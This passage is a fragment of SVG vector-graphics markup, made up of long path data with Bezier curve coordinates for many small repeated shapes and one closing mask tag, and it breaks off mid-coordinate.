85.7113C112.002 85.6853 111.954 85.6717 111.905 85.6717C111.856 85.6717 111.808 85.6853 111.764 85.7113L110.005 86.8942C109.929 86.9451 109.932 87.0299 110.005 87.0808L114.951 90.3963C114.994 90.4224 115.042 90.436 115.091 90.436C115.14 90.436 115.188 90.4224 115.232 90.3963L116.995 89.2134C117.075 89.1668 117.071 89.082 116.991 89.0269ZM89.3544 104.833C89.311 104.807 89.2628 104.793 89.2139 104.793C89.165 104.793 89.1168 104.807 89.0734 104.833L86.9054 106.287C86.8324 106.338 86.836 106.423 86.9054 106.474L88.942 107.839C88.9854 107.865 89.0336 107.879 89.0825 107.879C89.1314 107.879 89.1796 107.865 89.223 107.839L91.391 106.385C91.464 106.334 91.4604 106.249 91.391 106.198L89.3544 104.833ZM95.8548 100.47C95.8113 100.444 95.7632 100.431 95.7143 100.431C95.6654 100.431 95.6172 100.444 95.5738 100.47L92.8656 102.285C92.7926 102.336 92.7962 102.421 92.8656 102.471L94.9022 103.841C94.9459 103.866 94.994 103.879 95.0427 103.879C95.0914 103.879 95.1395 103.866 95.1832 103.841L97.8914 102.026C97.9644 101.975 97.9608 101.891 97.8914 101.836L95.8548 100.47ZM83.3942 108.827C83.3505 108.802 83.3025 108.789 83.2537 108.789C83.205 108.789 83.1569 108.802 83.1132 108.827L68.6197 118.545C68.5467 118.596 68.5503 118.681 68.6197 118.736L70.6563 120.101C70.7 120.126 70.7481 120.139 70.7968 120.139C70.8456 120.139 70.8936 120.126 70.9373 120.101L85.4309 110.379C85.5038 110.328 85.5002 110.243 85.4309 110.188L83.3942 108.827ZM68.0868 119.096C68.0434 119.07 67.9952 119.056 67.9463 119.056C67.8974 119.056 67.8492 119.07 67.8058 119.096L65.6414 120.55C65.5648 120.601 65.5684 120.686 65.6414 120.737L67.678 122.102C67.7215 122.128 67.7697 122.142 67.8186 122.142C67.8674 122.142 67.9156 122.128 67.9591 122.102L70.138 120.665C70.211 120.614 70.2074 120.529 70.138 120.478L68.0868 119.096ZM86.3725 106.83C86.3288 106.805 86.2807 106.792 86.232 106.792C86.1833 106.792 86.1352 106.805 86.0915 106.83L83.9271 108.284C83.8505 108.335 83.8541 108.42 83.9271 108.475L85.9637 109.84C86.0074 109.865 86.0555 109.878 86.1042 109.878C86.153 109.878 86.2011 109.865 86.2448 109.84L88.4128 108.386C88.4894 108.339 88.4821 108.255 88.4128 108.2L86.3725 106.83ZM65.1086 121.089C65.0648 121.064 65.0168 121.051 64.968 121.051C64.9193 121.051 64.8712 121.064 64.8275 121.089L62.6595 122.543C62.5865 122.594 62.5902 122.679 62.6595 122.734L64.6961 124.099C64.7398 124.124 64.7879 124.137 64.8366 124.137C64.8854 124.137 64.9335 124.124 64.9772 124.099L67.1415 122.649C67.2182 122.598 67.2145 122.513 67.1415 122.458L65.1086 121.089ZM92.3327 102.828C92.289 102.803 92.2409 102.79 92.1922 102.79C92.1434 102.79 92.0954 102.803 92.0517 102.828L89.8873 104.278C89.8107 104.329 89.8143 104.413 89.8873 104.468L91.9239 105.834C91.9676 105.859 92.0157 105.872 92.0644 105.872C92.1132 105.872 92.1612 105.859 92.205 105.834L94.373 104.379C94.4496 104.329 94.4423 104.244 94.373 104.189L92.3327 102.828ZM101.545 96.6501C101.501 96.6241 101.453 96.6105 101.404 96.6105C101.355 96.6105 101.307 96.6241 101.264 96.6501L99.5046 97.8288C99.428 97.8797 99.4316 97.9645 99.5046 98.0196L101.541 99.3849C101.585 99.4099 101.633 99.4229 101.682 99.4229C101.73 99.4229 101.779 99.4099 101.822 99.3849L103.585 98.2062C103.658 98.1553 103.655 98.0705 103.585 98.0154L101.545 96.6501ZM107.184 91.893L108.943 90.7143C109.02 90.6634 109.016 90.5787 108.943 90.5235L106.907 89.1583C106.863 89.1332 106.815 89.1202 106.766 89.1202C106.717 89.1202 106.669 89.1332 106.625 89.1583L104.863 90.3412C104.79 90.3921 104.793 90.4769 104.863 90.5278L106.899 91.8973C106.943 91.923 106.992 91.9364 107.042 91.9364C107.091 91.9364 107.14 91.923 107.184 91.8973V91.893ZM95.6869 91.8337L97.4498 90.6507C97.5228 90.5998 97.5191 90.5151 97.4498 90.4642L95.4132 89.0989C95.3697 89.0729 95.3215 89.0593 95.2726 89.0593C95.2238 89.0593 95.1756 89.0729 95.1321 89.0989L93.3729 90.2819C93.2963 90.3327 93.3036 90.4133 93.3729 90.4684L95.4059 91.8337C95.4493 91.8597 95.4975 91.8733 95.5464 91.8733C95.5953 91.8733 95.6434 91.8597 95.6869 91.8337ZM89.8472 103.548L94.9934 100.097C95.0664 100.046 95.0628 99.9615 94.9934 99.9064L92.9568 98.5411C92.9131 98.5161 92.865 98.503 92.8163 98.503C92.7676 98.503 92.7195 98.5161 92.6758 98.5411L87.5295 101.997C87.4565 102.043 87.4602 102.128 87.5295 102.183L89.5661 103.548C89.611 103.571 89.66 103.581 89.7089 103.578C89.7578 103.574 89.8052 103.557 89.8472 103.527V103.548ZM104.33 93.6398C104.373 93.6649 104.422 93.6779 104.47 93.6779C104.519 93.6779 104.567 93.6649 104.611 93.6398L106.37 92.4612C106.447 92.4103 106.443 92.3255 106.37 92.2704L104.333 90.9051C104.29 90.8791 104.242 90.8655 104.193 90.8655C104.144 90.8655 104.096 90.8791 104.052 90.9051L102.289 92.0838C102.216 92.1347 102.22 92.2195 102.289 92.2746L104.33 93.6398ZM101.702 91.6937L103.461 90.5151C103.538 90.4642 103.534 90.3794 103.461 90.3243L101.424 88.959C101.381 88.934 101.333 88.9209 101.284 88.9209C101.235 88.9209 101.187 88.934 101.143 88.959L99.3805 90.142C99.3075 90.1928 99.3112 90.2776 99.3805 90.3285L101.417 91.698C101.463 91.7199 101.513 91.7289 101.562 91.7245C101.612 91.7201 101.659 91.7023 101.702 91.6725V91.6937ZM87.274 105.261L89.0332 104.078C89.1099 104.028 89.1026 103.947 89.0332 103.892L86.9966 102.527C86.9532 102.501 86.905 102.487 86.8561 102.487C86.8072 102.487 86.7591 102.501 86.7156 102.527L84.9454 103.705C84.8688 103.756 84.8761 103.837 84.9454 103.892L86.982 105.257C87.0294 105.289 87.0831 105.305 87.1376 105.304C87.1922 105.303 87.2456 105.286 87.2923 105.253L87.274 105.261ZM98.6396 97.443C98.6833 97.4681 98.7314 97.4811 98.7801 97.4811C98.8289 97.4811 98.8769 97.4681 98.9207 97.443L100.684 96.2643C100.757 96.2134 100.753 96.1286 100.684 96.0735L98.6469 94.7083C98.6032 94.6832 98.5551 94.6702 98.5064 94.6702C98.4577 94.6702 98.4096 94.6832 98.3659 94.7083L96.6067 95.8912C96.53 95.9421 96.5337 96.0269 96.6067 96.0778L98.6396 97.443ZM74.4047 113.881L76.1639 112.702C76.2406 112.651 76.2369 112.567 76.1639 112.512L74.1273 111.146C74.0836 111.121 74.0355 111.108 73.9868 111.108C73.938 111.108 73.89 111.121 73.8463 111.146L72.0834 112.325C72.0104 112.376 72.014 112.461 72.0834 112.516L74.12 113.881C74.1642 113.907 74.2129 113.92 74.2623 113.92C74.3118 113.92 74.3605 113.907 74.4047 113.881V113.881ZM76.9778 112.155L78.7407 110.977C78.8137 110.926 78.81 110.841 78.7407 110.786L76.7077 109.421C76.6643 109.395 76.6161 109.381 76.5672 109.381C76.5183 109.381 76.4701 109.395 76.4267 109.421L74.6638 110.599C74.5908 110.65 74.5945 110.735 74.6638 110.79L76.7004 112.155C76.7437 112.18 76.7911 112.192 76.8391 112.192C76.8872 112.192 76.9346 112.18 76.9778 112.155ZM71.8316 115.607L73.5908 114.428C73.6674 114.377 73.6638 114.292 73.5908 114.237L71.5578 112.872C71.5141 112.847 71.466 112.834 71.4173 112.834C71.3686 112.834 71.3205 112.847 71.2768 112.872L69.5139 114.051C69.4409 114.101 69.4446 114.186 69.5139 114.241L71.5505 115.607C71.594 115.633 71.6421 115.646 71.691 115.646C71.7399 115.646 71.7881 115.633 71.8316 115.607V115.607ZM82.1241 108.704L83.887 107.525C83.96 107.475 83.9563 107.39 83.887 107.335L81.8504 105.969C81.8067 105.944 81.7586 105.931 81.7098 105.931C81.6611 105.931 81.613 105.944 81.5693 105.969L79.8101 107.152C79.7335 107.203 79.7371 107.288 79.8101 107.339L81.8467 108.704C81.8897 108.729 81.9372 108.743 81.9854 108.743C82.0336 108.743 82.0811 108.729 82.1241 108.704V108.704ZM79.5692 110.43L81.3321 109.251C81.4051 109.2 81.4014 109.115 81.3321 109.06L79.2626 107.695C79.2192 107.669 79.171 107.655 79.1221 107.655C79.0732 107.655 79.025 107.669 78.9816 107.695L77.2224 108.874C77.1457 108.925 77.1494 109.009 77.2224 109.06L79.259 110.43C79.3041 110.457 79.3542 110.471 79.405 110.471C79.4558 110.471 79.5058 110.457 79.551 110.43H79.5692ZM84.7155 106.978L86.4784 105.796C86.5513 105.749 86.5477 105.664 86.4784 105.609L84.4417 104.244C84.3983 104.218 84.3501 104.204 84.3012 104.204C84.2523 104.204 84.2042 104.218 84.1607 104.244L82.3723 105.401C82.2956 105.452 82.3029 105.537 82.3723 105.588L84.4052 106.953C84.4482 106.985 84.4975 107.004 84.5485 107.009C84.5995 107.013 84.6506 107.003 84.6972 106.978H84.7155ZM96.4899 81.4417C96.5333 81.4678 96.5815 81.4813 96.6304 81.4813C96.6793 81.4813 96.7275 81.4678 96.7709 81.4417L98.5338 80.2588C98.6068 80.2122 98.6031 80.1274 98.5338 80.0723L97.9936 79.7076C97.9499 79.6826 97.9018 79.6695 97.8531 79.6695C97.8043 79.6695 97.7563 79.6826 97.7126 79.7076L95.9497 80.8863C95.8767 80.9372 95.8803 81.022 95.9497 81.0771L96.4899 81.4417ZM83.8286 90.939C83.872 90.9651 83.9202 90.9787 83.9691 90.9787C84.018 90.9787 84.0662 90.9651 84.1096 90.939L85.8688 89.7604C85.9455 89.7095 85.9418 89.6247 85.8688 89.5696L83.8322 88.2043C83.7885 88.1793 83.7404 88.1662 83.6917 88.1662C83.643 88.1662 83.5949 88.1793 83.5512 88.2043L81.7883 89.383C81.7153 89.4339 81.719 89.5187 81.7883 89.5738L83.8286 90.939ZM88.9748 87.4878C89.0185 87.5128 89.0666 87.5259 89.1154 87.5259C89.1641 87.5259 89.2122 87.5128 89.2559 87.4878L91.0188 86.3091C91.0917 86.2582 91.0881 86.1734 91.0188 86.1183L88.9821 84.7531C88.9387 84.727 88.8905 84.7135 88.8416 84.7135C88.7927 84.7135 88.7446 84.727 88.7011 84.7531L86.9273 85.9317C86.8506 85.9826 86.8543 86.0674 86.9273 86.1225L88.9748 87.4878ZM80.6861 93.0463C80.7298 93.0713 80.7778 93.0843 80.8266 93.0843C80.8753 93.0843 80.9234 93.0713 80.9671 93.0463L82.7263 91.8633C82.803 91.8125 82.7993 91.7277 82.7263 91.6768L80.6897 90.3073C80.646 90.2822 80.5979 90.2692 80.5492 90.2692C80.5005 90.2692 80.4524 90.2822 80.4087 90.3073L78.6458 91.486C78.5728 91.5369 78.5765 91.6217 78.6458 91.6768L80.6861 93.0463ZM86.4017 89.2304C86.4454 89.2554 86.4935 89.2685 86.5422 89.2685C86.591 89.2685 86.639 89.2554 86.6827 89.2304L88.4456 88.0517C88.5186 88.0008 88.515 87.916 88.4456 87.8609L86.409 86.4957C86.3653 86.4706 86.3172 86.4576 86.2685 86.4576C86.2198 86.4576 86.1717 86.4706 86.128 86.4957L84.3687 87.6743C84.2921 87.7252 84.2957 87.81 84.3687 87.8651L86.4017 89.2304ZM75.5215 96.4975C75.565 96.5235 75.6132 96.5371 75.6621 96.5371C75.7109 96.5371 75.7591 96.5235 75.8026 96.4975L77.5618 95.3146C77.6384 95.2637 77.6311 95.1789 77.5618 95.128L75.5288 93.7628C75.4854 93.7368 75.4372 93.7232 75.3883 93.7232C75.3394 93.7232 75.2913 93.7368 75.2478 93.7628L73.4849 94.9457C73.4119 94.9924 73.4156 95.0772 73.4849 95.1323L75.5215 96.4975ZM78.0947 94.7719C78.1384 94.7969 78.1865 94.81 78.2352 94.81C78.2839 94.81 78.332 94.7969 78.3757 94.7719L80.1349 93.589C80.2116 93.5381 80.2079 93.4533 80.1349 93.4024L78.102 92.0372C78.0585 92.0111 78.0103 91.9976 77.9615 91.9976C77.9126 91.9976 77.8644 92.0111 77.8209 92.0372L76.0581 93.2201C75.9851 93.2667 75.9887 93.3515 76.0581 93.4066L78.0947 94.7719ZM91.3253 84.8972C91.369 84.9223 91.4171 84.9353 91.4659 84.9353C91.5146 84.9353 91.5627 84.9223 91.6064 84.8972L93.3692 83.7185C93.4422 83.6677 93.4386 83.5829 93.3692 83.5277L92.8254 83.1631C92.7817 83.1381 92.7336 83.125 92.6849 83.125C92.6362 83.125 92.5881 83.1381 92.5444 83.1631L90.7852 84.3418C90.7085 84.3927 90.7158 84.4775 90.7852 84.5326L91.3253 84.8972ZM99.0484 79.7161C99.0912 79.7421 99.1388 79.7557 99.1871 79.7557C99.2354 79.7557 99.283 79.7421 99.3258 79.7161L101.089 78.5332C101.162 78.4823 101.158 78.4017 101.089 78.3466L100.548 77.982C100.505 77.956 100.457 77.9424 100.408 77.9424C100.359 77.9424 100.311 77.956 100.267 77.982L98.5046 79.1607C98.4316 79.2116 98.4352 79.2964 98.5046 79.3515L99.0484 79.7161ZM103.322 82.5865C103.366 82.6115 103.414 82.6246 103.463 82.6246C103.512 82.6246 103.56 82.6115 103.603 82.5865L105.366 81.4036C105.439 81.3527 105.436 81.2679 105.366 81.217L103.33 79.8475C103.286 79.8225 103.238 79.8095 103.189 79.8095C103.14 79.8095 103.092 79.8225 103.049 79.8475L101.289 81.0262C101.213 81.0771 101.22 81.1619 101.289 81.217L103.322 82.5865ZM109.757 90.1716L111.52 88.9887C111.593 88.9421 111.589 88.8573 111.52 88.8021L109.483 87.4369C109.44 87.4119 109.392 87.3988 109.343 87.3988C109.294 87.3988 109.246 87.4119 109.202 87.4369L107.443 88.6198C107.366 88.6707 107.37 88.7555 107.443 88.8064L109.48 90.1716C109.523 90.1969 109.57 90.2102 109.618 90.2102C109.667 90.2102 109.714 90.1969 109.757 90.1716V90.1716ZM93.8985 83.1716C93.9422 83.1967 93.9903 83.2097 94.039 83.2097C94.0877 83.2097 94.1358 83.1967 94.1795 83.1716L95.9424 81.9929C96.0154 81.942 96.0117 81.8572 95.9424 81.8021L95.3986 81.4375C95.3549 81.4124 95.3068 81.3994 95.258 81.3994C95.2093 81.3994 95.1612 81.4124 95.1175 81.4375L93.3583 82.6162C93.2853 82.6671 93.289 82.7518 93.3583 82.807L93.8985 83.1716ZM72.9484 98.2231C72.9919 98.2492 73.04 98.2628 73.0889 98.2628C73.1378 98.2628 73.186 98.2492 73.2294 98.2231L74.9887 97.0402C75.0617 96.9893 75.058 96.9088 74.9887 96.8537L72.9521 95.4884C72.9086 95.4624 72.8604 95.4488 72.8115 95.4488C72.7626 95.4488 72.7145 95.4624 72.671 95.4884L70.9118 96.6714C70.8388 96.7222 70.8424 96.8028 70.9118 96.8579L72.9484 98.2231Z"/>
</mask>
<path d="M93.1028 93.5296L94.8657 92.3467C94.9387 92.2958 94.935 92.2152 94.8657 92.1601L92.8291 90.7949C92.7856 90.7689 92.7374 90.7553 92.6886 90.7553C92.6397 90.7553 92.5915 90.7689 92.548 90.7949L90.7888 91.9778C90.7122 92.0287 90.7158 92.1092 90.7888 92.1644L92.8254 93.5296C92.8684 93.5549 92.9159 93.5681 92.9641 93.5681C93.0123 93.5681 93.0598 93.5549 93.1028 93.5296ZM89.6282 88.8657L87.8689 90.0487C87.7923 90.0953 87.7959 90.1801 87.8689 90.2352L89.9056 91.6005C89.949 91.6265 89.9972 91.6401 90.0461 91.6401C90.095 91.6401 90.1431 91.6265 90.1866 91.6005L91.9495 90.4175C92.0225 90.3667 92.0188 90.2819 91.9495 90.231L89.9092 88.8657C89.8658 88.8397 89.8176 88.8261 89.7687 88.8261C89.7198 88.8261 89.6716 88.8397 89.6282 88.8657ZM83.9417 92.6816L80.9598 94.6786C80.8868 94.7295 80.8905 94.8143 80.9598 94.8694L82.9964 96.2346C83.0399 96.2607 83.088 96.2743 83.1369 96.2743C83.1858 96.2743 83.234 96.2607 83.2774 96.2346L86.2557 94.2377C86.3324 94.1868 86.3251 94.102 86.2557 94.0511L84.2191 92.6816C84.1763 92.6556 84.1287 92.642 84.0804 92.642C84.0321 92.642 83.9845 92.6556 83.9417 92.6816ZM87.055 90.5914L85.2958 91.7743C85.2192 91.8252 85.2228 91.91 85.2958 91.9608L87.3324 93.3261C87.3759 93.3521 87.424 93.3657 87.4729 93.3657C87.5218 93.3657 87.57 93.3521 87.6135 93.3261L89.3763 92.1432C89.4493 92.0923 89.4457 92.0117 89.3763 91.9566L87.3361 90.5617C87.2926 90.5357 87.2444 90.5221 87.1955 90.5221C87.1467 90.5221 87.0985 90.5357 87.055 90.5617V90.5914ZM80.1459 95.2256L78.3867 96.4042C78.31 96.4551 78.3173 96.5399 78.3867 96.595L80.4233 97.9603C80.4663 97.9853 80.5138 97.9983 80.562 97.9983C80.6101 97.9983 80.6576 97.9853 80.7007 97.9603L82.4635 96.7773C82.5365 96.7265 82.5329 96.6417 82.4635 96.5908L80.4269 95.2256C80.3835 95.1995 80.3353 95.1859 80.2864 95.1859C80.2375 95.1859 80.1893 95.1995 80.1459 95.2256V95.2256ZM77.591 96.9512L75.8318 98.1341C75.7551 98.1807 75.7624 98.2655 75.8318 98.3207L77.8684 99.6859C77.9118 99.7119 77.96 99.7255 78.0089 99.7255C78.0578 99.7255 78.106 99.7119 78.1494 99.6859L79.9123 98.503C79.9853 98.4521 79.9816 98.3673 79.9123 98.3164L77.8538 96.9215C77.8103 96.8955 77.7622 96.8819 77.7133 96.8819C77.6644 96.8819 77.6162 96.8955 77.5727 96.9215L77.591 96.9512ZM85.6024 102.505L87.3616 101.322C87.4383 101.272 87.431 101.191 87.3616 101.136L85.325 99.7707C85.2822 99.7447 85.2346 99.7311 85.1863 99.7311C85.138 99.7311 85.0904 99.7447 85.0476 99.7707L83.2847 100.954C83.2117 101.005 83.2154 101.085 83.2847 101.14L85.3214 102.505C85.3638 102.525 85.4094 102.533 85.4548 102.529C85.5003 102.526 85.5445 102.51 85.5841 102.484L85.6024 102.505ZM83.0256 104.231L84.7885 103.048C84.8615 103.001 84.8578 102.917 84.7885 102.862L82.7519 101.496C82.7084 101.47 82.6602 101.457 82.6113 101.457C82.5625 101.457 82.5143 101.47 82.4708 101.496L80.7116 102.679C80.635 102.73 80.6423 102.815 80.7116 102.866L82.7482 104.231C82.79 104.25 82.835 104.258 82.8799 104.255C82.9247 104.251 82.9683 104.236 83.0074 104.21L83.0256 104.231ZM80.4525 105.957L82.2153 104.778C82.2883 104.727 82.2847 104.642 82.2153 104.587L80.1787 103.222C80.135 103.197 80.087 103.184 80.0382 103.184C79.9895 103.184 79.9414 103.197 79.8977 103.222L78.1385 104.405C78.0618 104.456 78.0691 104.541 78.1385 104.591L80.1714 105.957C80.2138 105.976 80.2594 105.984 80.3049 105.981C80.3503 105.977 80.3945 105.961 80.4342 105.935L80.4525 105.957ZM77.8976 107.682L79.6605 106.504C79.7335 106.453 79.7298 106.368 79.6605 106.313L77.6238 104.948C77.5804 104.922 77.5322 104.908 77.4833 104.908C77.4344 104.908 77.3863 104.922 77.3428 104.948L75.5836 106.126C75.5069 106.177 75.5106 106.262 75.5836 106.317L77.6202 107.682C77.6998 107.712 77.7863 107.705 77.8611 107.661L77.8976 107.682ZM90.5662 95.2849L92.329 94.102C92.402 94.0554 92.3984 93.9706 92.329 93.9154L90.2924 92.5502C90.2487 92.5251 90.2007 92.5121 90.1519 92.5121C90.1032 92.5121 90.0551 92.5251 90.0114 92.5502L88.2522 93.7331C88.1755 93.784 88.1792 93.8688 88.2522 93.9197L90.2888 95.2849C90.3281 95.3005 90.3697 95.3067 90.4111 95.303C90.4525 95.2994 90.4929 95.286 90.5297 95.2637L90.5662 95.2849ZM88.1938 100.797L92.121 98.1595C92.194 98.1129 92.1904 98.0281 92.121 97.973L87.1755 94.6574C87.132 94.6314 87.0838 94.6178 87.035 94.6178C86.9861 94.6178 86.9379 94.6314 86.8944 94.6574L84.8651 96.0227C84.7885 96.0693 84.7958 96.1541 84.8651 96.2092L87.4857 97.9645C87.566 98.0196 87.5697 98.1044 87.4857 98.1553L85.8323 99.1983C85.7593 99.2449 85.763 99.3297 85.8323 99.3849L87.8762 100.737C87.9182 100.767 87.9656 100.784 88.0145 100.788C88.0634 100.791 88.1124 100.781 88.1573 100.759L88.1938 100.797ZM75.0361 98.6768L73.2769 99.8597C73.2002 99.9106 73.2039 99.9912 73.2769 100.046L75.3135 101.412C75.3569 101.438 75.4051 101.451 75.454 101.451C75.5029 101.451 75.5511 101.438 75.5945 101.412L77.3574 100.229C77.4304 100.178 77.4268 100.097 77.3574 100.042L75.3208 98.6768C75.2742 98.6391 75.2195 98.6171 75.1628 98.6133C75.1061 98.6096 75.0496 98.6242 74.9996 98.6556L75.0361 98.6768ZM72.4812 100.402L70.6636 101.585C70.5906 101.636 70.5943 101.721 70.6636 101.772L72.7002 103.137C72.7437 103.163 72.7918 103.177 72.8407 103.177C72.8896 103.177 72.9378 103.163 72.9812 103.137L74.7441 101.954C74.8171 101.908 74.8135 101.823 74.7441 101.768L72.6929 100.39C72.6519 100.365 72.6067 100.352 72.5605 100.35C72.5144 100.349 72.4686 100.359 72.4265 100.381L72.4812 100.402ZM59.5535 119.736C59.5969 119.762 59.6451 119.776 59.694 119.776C59.7429 119.776 59.7911 119.762 59.8345 119.736L61.5974 118.553C61.6704 118.507 61.6668 118.422 61.5974 118.367L59.5535 117.01C59.51 116.984 59.4619 116.97 59.413 116.97C59.3641 116.97 59.3159 116.984 59.2725 117.01L57.5132 118.193C57.4366 118.244 57.4402 118.329 57.5132 118.379L59.5535 119.736ZM51.8268 114.191L50.0639 115.373C49.9909 115.424 49.9946 115.505 50.0639 115.56L52.1005 116.925C52.144 116.951 52.1922 116.965 52.241 116.965C52.2899 116.965 52.3381 116.951 52.3816 116.925L54.1444 115.742C54.2174 115.691 54.2138 115.611 54.1444 115.556L52.1078 114.191C52.0658 114.167 52.0196 114.154 51.9728 114.154C51.926 114.154 51.8798 114.167 51.8377 114.191H51.8268ZM55.9694 118.24C56.0128 118.266 56.061 118.279 56.1099 118.279C56.1588 118.279 56.2069 118.266 56.2504 118.24L58.0096 117.057C58.0863 117.01 58.079 116.925 58.0096 116.87L55.9767 115.505C55.9332 115.479 55.885 115.465 55.8361 115.465C55.7872 115.465 55.7391 115.479 55.6956 115.505L53.9327 116.688C53.8597 116.739 53.8634 116.823 53.9327 116.874L55.9694 118.24ZM64.0975 120.783L65.8604 119.601C65.9334 119.55 65.9298 119.469 65.8604 119.414L63.8238 118.049C63.7804 118.023 63.7322 118.009 63.6833 118.009C63.6344 118.009 63.5862 118.023 63.5428 118.049L61.7835 119.232C61.7069 119.278 61.7142 119.363 61.7835 119.418L63.8165 120.783C63.861 120.812 63.9111 120.828 63.962 120.829C64.013 120.829 64.0634 120.815 64.1085 120.788L64.0975 120.783ZM61.2434 122.479C61.2868 122.505 61.335 122.519 61.3839 122.519C61.4328 122.519 61.481 122.505 61.5244 122.479L63.2873 121.297C63.3603 121.25 63.3566 121.165 63.2873 121.11L61.2507 119.745C61.2072 119.719 61.159 119.705 61.1102 119.705C61.0613 119.705 61.0131 119.719 60.9696 119.745L59.2104 120.928C59.1338 120.979 59.1374 121.063 59.2104 121.114L61.2434 122.479ZM54.3999 112.439L52.6407 113.622C52.5641 113.669 52.5677 113.754 52.6407 113.809L54.6773 115.174C54.7208 115.2 54.7689 115.214 54.8178 115.214C54.8667 115.214 54.9149 115.2 54.9584 115.174L56.7212 113.991C56.7942 113.94 56.7906 113.856 56.7212 113.805L54.6846 112.439C54.6404 112.419 54.5927 112.41 54.5452 112.415C54.4976 112.419 54.4517 112.436 54.4109 112.465L54.3999 112.439ZM67.2693 103.811L65.5064 104.99C65.4334 105.041 65.437 105.126 65.5064 105.177L67.543 106.546C67.5867 106.571 67.6348 106.584 67.6835 106.584C67.7322 106.584 67.7803 106.571 67.824 106.546L69.5833 105.367C69.6599 105.316 69.6562 105.232 69.5833 105.177L67.5466 103.811C67.5035 103.792 67.4571 103.784 67.4109 103.788C67.3648 103.793 67.3201 103.809 67.2802 103.837L67.2693 103.811ZM56.9986 110.739L55.2394 111.918C55.1627 111.969 55.1664 112.054 55.2394 112.109L57.276 113.474C57.3197 113.499 57.3678 113.512 57.4165 113.512C57.4653 113.512 57.5133 113.499 57.557 113.474L59.3199 112.291C59.3929 112.24 59.3893 112.155 59.3199 112.104L57.2833 110.735C57.2388 110.71 57.1899 110.697 57.1405 110.698C57.0911 110.699 57.0425 110.713 56.9986 110.739V110.739ZM69.8679 102.107L68.0905 103.281C68.0175 103.332 68.0211 103.417 68.0905 103.468L70.1271 104.833C70.1705 104.859 70.2187 104.873 70.2676 104.873C70.3165 104.873 70.3647 104.859 70.4081 104.833L72.1673 103.654C72.244 103.604 72.2403 103.519 72.1673 103.464L70.138 102.115C70.0944 102.088 70.046 102.073 69.9965 102.072C69.9471 102.07 69.8981 102.082 69.8533 102.107H69.8679ZM64.7217 105.562L62.9588 106.741C62.8858 106.792 62.8894 106.877 62.9588 106.932L64.9954 108.297C65.0391 108.322 65.0872 108.335 65.1359 108.335C65.1847 108.335 65.2327 108.322 65.2764 108.297L67.0357 107.118C67.1123 107.068 67.105 106.983 67.0357 106.928L65.0027 105.562C64.9571 105.535 64.9064 105.52 64.8549 105.52C64.8034 105.52 64.7527 105.535 64.7071 105.562H64.7217ZM62.1449 107.288L60.3857 108.467C60.309 108.518 60.3163 108.602 60.3857 108.657L62.4223 110.023C62.466 110.048 62.5141 110.061 62.5628 110.061C62.6115 110.061 62.6596 110.048 62.7033 110.023L64.4625 108.844C64.5355 108.793 64.5319 108.708 64.4625 108.653L62.4259 107.288C62.3803 107.26 62.3296 107.246 62.2781 107.246C62.2266 107.246 62.1759 107.26 62.1303 107.288H62.1449ZM59.5535 109.014L57.7943 110.192C57.7176 110.243 57.7249 110.328 57.7943 110.383L59.8272 111.748C59.8707 111.774 59.9189 111.788 59.9678 111.788C60.0166 111.788 60.0648 111.774 60.1083 111.748L61.8711 110.57C61.9441 110.519 61.9405 110.434 61.8711 110.379L59.8345 109.014C59.7908 108.989 59.7427 108.976 59.694 108.976C59.6453 108.976 59.5972 108.989 59.5535 109.014ZM72.7112 111.134L74.4704 109.955C74.547 109.904 74.5434 109.819 74.4704 109.764L72.4301 108.369C72.3864 108.344 72.3383 108.331 72.2896 108.331C72.2409 108.331 72.1928 108.344 72.1491 108.369L70.3862 109.548C70.3132 109.599 70.3169 109.684 70.3862 109.739L72.4228 111.104C72.467 111.133 72.5169 111.15 72.5679 111.151C72.6189 111.153 72.6694 111.139 72.7148 111.112L72.7112 111.134ZM95.3219 85.0499L93.559 86.2328C93.4861 86.2837 93.4897 86.3642 93.559 86.4193L95.5957 87.7846C95.6391 87.8106 95.6873 87.8242 95.7362 87.8242C95.7851 87.8242 95.8332 87.8106 95.8767 87.7846L97.6359 86.6017C97.7126 86.5508 97.7089 86.4702 97.6359 86.4151L95.5993 85.0499C95.5563 85.0245 95.5088 85.0113 95.4606 85.0113C95.4124 85.0113 95.3649 85.0245 95.3219 85.0499ZM92.205 87.1401L90.4457 88.323C90.3691 88.3697 90.3764 88.4545 90.4457 88.5096L92.4787 89.8748C92.5224 89.8999 92.5705 89.9129 92.6192 89.9129C92.6679 89.9129 92.716 89.8999 92.7597 89.8748L94.5226 88.6919C94.5956 88.641 94.5919 88.5562 94.5226 88.5054L92.486 87.1401C92.4436 87.11 92.3955 87.0924 92.3459 87.0887C92.2963 87.085 92.2467 87.0954 92.2013 87.1189L92.205 87.1401ZM97.895 83.3242L96.1358 84.5072C96.0592 84.5538 96.0628 84.6386 96.1358 84.6937L98.1724 86.059C98.2159 86.085 98.2641 86.0986 98.313 86.0986C98.3618 86.0986 98.41 86.085 98.4535 86.059L100.216 84.876C100.289 84.8251 100.286 84.7403 100.216 84.6895L98.1797 83.3242C98.1352 83.2905 98.0838 83.2708 98.0307 83.267C97.9776 83.2633 97.9245 83.2757 97.8768 83.303L97.895 83.3242ZM84.5731 99.2831L86.336 98.1002C86.409 98.0493 86.4054 97.9645 86.336 97.9136L84.2994 96.5484C84.2559 96.5224 84.2078 96.5088 84.1589 96.5088C84.11 96.5088 84.0618 96.5224 84.0184 96.5484L82.2591 97.7313C82.1825 97.778 82.1861 97.8628 82.2591 97.9179L84.2958 99.2831C84.3397 99.3045 84.3873 99.3137 84.4348 99.3101C84.4823 99.3064 84.5284 99.2899 84.5695 99.2619L84.5731 99.2831ZM100.749 81.6071C100.706 81.5811 100.658 81.5675 100.609 81.5675C100.56 81.5675 100.512 81.5811 100.468 81.6071L98.709 82.79C98.6323 82.8367 98.636 82.9214 98.709 82.9766L100.746 84.3418C100.789 84.3668 100.837 84.3799 100.886 84.3799C100.935 84.3799 100.983 84.3668 101.027 84.3418L102.789 83.1589C102.862 83.108 102.859 83.0232 102.789 82.9723L100.749 81.6071ZM75.288 109.387L77.0508 108.208C77.1238 108.157 77.1202 108.072 77.0508 108.017L75.0033 106.673C74.9598 106.647 74.9116 106.634 74.8627 106.634C74.8139 106.634 74.7657 106.647 74.7222 106.673L72.963 107.852C72.8864 107.903 72.89 107.988 72.963 108.043L74.9996 109.408C75.0457 109.431 75.0959 109.441 75.146 109.438C75.1961 109.434 75.2448 109.416 75.288 109.387V109.387ZM106.848 88.2213L108.611 87.0384C108.684 86.9917 108.68 86.9069 108.611 86.8518L106.563 85.4738C106.52 85.4478 106.472 85.4342 106.423 85.4342C106.374 85.4342 106.326 85.4478 106.282 85.4738L104.523 86.6568C104.447 86.7077 104.45 86.7925 104.523 